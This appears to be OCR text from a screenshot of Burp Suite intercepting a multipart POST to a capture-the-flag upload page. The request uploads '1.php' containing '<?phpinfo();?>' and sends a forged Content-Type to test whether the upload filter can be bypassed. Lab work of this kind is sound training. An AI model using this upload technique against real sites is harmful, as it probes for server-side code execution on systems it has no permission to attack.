 124.222.24.150:8001
火狐官方站点 火狐官方站点 百度 新手上路 常用网址 京东商城
浏览... 1.php 上传
Intercept HTTP history WebSockets history Options
Request to http://124.222.24.150:8001
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 124.222.24.150:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------317659107037645264782017428389
8 Content-Length: 247
9 Origin: http://124.222.24.150:8001
10 Connection: close
11 Referer: http://124.222.24.150:8001/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------317659107037645264782017428389
15 Content-Disposition: form-data; name="upfile"; filename="1.php"
16 Content-Type: ctf
17
18 <?phpinfo();?>
19 -----------------------------317659107037645264782017428389--
20